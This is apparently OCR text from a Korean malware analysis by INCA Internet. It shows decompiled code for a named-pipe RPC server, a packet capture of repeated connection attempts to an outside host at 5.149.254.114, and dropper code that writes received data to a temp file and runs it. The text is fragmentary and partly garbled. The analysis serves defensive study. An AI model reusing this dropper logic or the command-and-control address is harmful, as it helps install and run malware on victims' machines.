 if ( RpcServerUseProtseqEpA(Protseq, 0x4D2u, "₩₩Pipe₩₩{AA0EED25-4167-4CBB-BDA8-9A0F5
{
result = 1;
}
else if ( RpcServerRegisterIf2(&unk_10007330, 0, 0, 0x10u, 0x4D2u, 0xFFFFFFFF, 0) )
{
result = 2;
}
else
{
result = RpcServerListen(2u, 0x4D2u, 0) != 0 ? 3 : 0;
INCA
I.n.t.e.r.n.e.t
[그림] RPC 통신
25 29.5401560 192.168.106.134 5.149.254.114 TCP 62 scol > http [SYN]
26 31.4025100 5.149.254.114 192.168.106.134 TCP 60 http > scol [RST,
27 31.7774950 192.168.106.134 5.149.254.114 TCP 62 scol > http [SYN]
28 33.6475610 5.149.254.114 192.168.106.134 TCP 60 http > scol [RST,
29 34.0742950 192.168.106.134 5.149.254.114 TCP 62 scol > http [SYN]
30 35.9414670 5.149.254.114 192.168.106.134 TCP 60 http > scol [RST,
INCA
[그림] 원격지 연결 시도
if ( GetTempFileNameA(&Buffer, "TMP", 0, &TempFileName) )
{
v8 = 1702389038;
v9 = 0;
sub_10001B09(&TempFileName);
v3 = CreateFileA(v2, 0x40000000u, 0, 0, 2u, 0, 0);
if ( v3 != (HANDLE)-1 )
{
WriteFile(v3, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);
CloseHandle(v3);
ShellExecuteA(0, "open", &TempFileName, 0, 0, 0);
}
INCA
I.n.t.e.r.n.e.t
[그림] 접속 시 추가 악성파일 생성 코드